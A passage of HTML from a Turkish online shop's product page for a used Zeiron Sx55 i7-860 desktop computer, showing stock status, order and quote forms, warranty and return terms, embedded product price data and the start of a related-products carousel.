					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar hakkında bilgi almak istiyorum. https://www.citybilisim.com/zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-quot-masaustu-bilgisayar-urun12034.html" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<P>Zeiron Sx55 İ7-860 8GB RAM&nbsp;240GB SSD R5 220 2GB EKRAN KARTLI 21.5 İNÇ&nbsp;MONİTÖRLÜ MASAÜSTÜ BİLGİSAYAR</P>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"12034","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_12034_zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-masaustu-bilgisayar-5161.jpg","resimler/urunler/1280x1280/1_http://cdn1.xmlbankasi.com/p1/citybilisim/image/data/resimler/zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-masaustu-bilgisayar-5162.jpg","resimler/urunler/1280x1280/1_http://cdn1.xmlbankasi.com/p1/citybilisim/image/data/resimler/zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-masaustu-bilgisayar-5163.jpg","resimler/urunler/1280x1280/1_http://cdn1.xmlbankasi.com/p1/citybilisim/image/data/resimler/zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-masaustu-bilgisayar-5164.jpg","resimler/urunler/1280x1280/1_404.png"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":15092.54,"market":9499,"wire":15092.54,"single":15092.54,"fx":15092.54},"priceMeta":{"kurFiyat":1,"usdKur":42.73,"fiyatBirim":"TL"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x32-ryzen-7-5700x-32gb-ram-1tb-m-2-nvme-ssd-8gb-rtx4060-sivi-sogutmali-oyuncu-bilgisayari" title="Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8GB RTX4060 Sıvı Soğutmalı Oyuncu Bilgisayarı" alt="Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8GB RTX4060 Sıvı Soğutmalı Oyuncu Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1838254766798651.png&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8GB RTX4060 Sıvı Soğutmalı Oyuncu Bilgisayarı"  title="Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8GB RTX4060 Sıvı Soğutmalı Oyuncu Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x32-ryzen-7-5700x-32gb-ram-1tb-m-2-nvme-ssd-8gb-rtx4060-sivi-sogutmali-oyuncu-bilgisayari-urun22191.html" title="Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8GB RTX4060 Sıvı Soğutmalı Oyuncu Bilgisayarı" class="opensans">Zeiron Mirage X32 Ryzen 7 5700X 32GB RAM 1TB M.2 Nvme SSD 8...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22191">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">50,818.79</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22191">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gta-vi-x32-black-ryzen-7-5700x-32gb-ram-1tb-m-2-nvme-ssd-8gb-gddr7-rtx5060-ekran-karti-premium-oyuncu-bilgisayari" title="Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nvme SSD 8GB GDDR7 RTX5060 Ekran Kartı Premium Oyuncu Bilgisayarı" alt="Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nvme SSD 8GB GDDR7 RTX5060 Ekran Kartı Premium Oyuncu Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1847214613975525.png&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nvme SSD 8GB GDDR7 RTX5060 Ekran Kartı Premium Oyuncu Bilgisayarı"  title="Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nvme SSD 8GB GDDR7 RTX5060 Ekran Kartı Premium Oyuncu Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gta-vi-x32-black-ryzen-7-5700x-32gb-ram-1tb-m-2-nvme-ssd-8gb-gddr7-rtx5060-ekran-karti-premium-oyuncu-bilgisayari-urun22190.html" title="Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nvme SSD 8GB GDDR7 RTX5060 Ekran Kartı Premium Oyuncu Bilgisayarı" class="opensans">Zeiron GTA-VI X32 Black ✔ Ryzen 7 5700X 32GB Ram 1TB M.2 Nv...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22190">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">53,964.79</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22190">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
